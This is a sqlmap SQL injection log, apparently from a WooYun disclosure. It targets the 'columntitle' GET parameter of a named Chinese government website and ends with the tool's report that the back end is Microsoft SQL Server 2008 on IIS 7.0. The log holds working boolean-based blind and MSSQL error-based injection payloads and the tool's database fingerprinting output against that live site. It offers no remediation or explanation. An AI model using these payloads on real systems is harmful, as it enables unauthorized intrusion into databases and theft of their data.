 管理员: =
ests:
---
Place: GET
Parameter: columntitle
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columntitle=????' AND 1759=1759 AND 'JWWJ'='JWWJ

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: columntitle=????' AND 6789=CONVERT(INT,(CHAR(58)+CHAR(109)+CHAR(108
)+CHAR(100)+CHAR(58)+(SELECT (CASE WHEN (6789=6789) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(58)+CHAR(105)+CHAR(105)+CHAR(106)+CHAR(58))) AND 'IYnw'='IYnw
---
[20:29:41] [INFO] testing MySQL
[20:29:41] [WARNING] the back-end DBMS is not MySQL
[20:29:41] [INFO] testing Oracle
[20:29:41] [WARNING] the back-end DBMS is not Oracle
[20:29:41] [INFO] testing PostgreSQL
[20:29:42] [WARNING] the back-end DBMS is not PostgreSQL
[20:29:42] [INFO] testing Microsoft SQL Server
[20:29:42] [INFO] confirming Microsoft SQL Server
[20:29:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:29:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 61 times
[20:29:43] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.gczw.gov.cn'
www.wooyun.org